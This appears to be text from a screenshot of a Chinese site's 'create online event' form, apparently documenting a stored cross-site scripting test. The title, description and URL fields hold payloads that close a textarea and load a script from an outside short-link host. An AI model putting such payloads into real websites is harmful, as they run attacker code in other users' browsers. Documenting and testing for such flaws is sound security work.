 创建线上活动
标题：
</textarea>'"><script src=http://t.cn/RzViZFe></sc
(必填)
内容描述:
</textarea>'"><script src=http://t.cn/RzViZFe>
</script>
(必填)
相关网址：
http://</textarea>'"><script src=http://t.cn/RzViZFe
若添加小组/小站网址，相应的小组/小站会出现在活动首页
时间：
2014-11-29 00 : 00 到 2015-01-28 00 : 00
(必填)
活动时间不能超过3个月
类型标签：
常用标签： 照片 生活 摄影 图片 电影 ... 展开全部
用标签描述活动的特点，不超过4个，用空格分开
其他：
允许所有参与活动的成员邀请自己的朋友来参加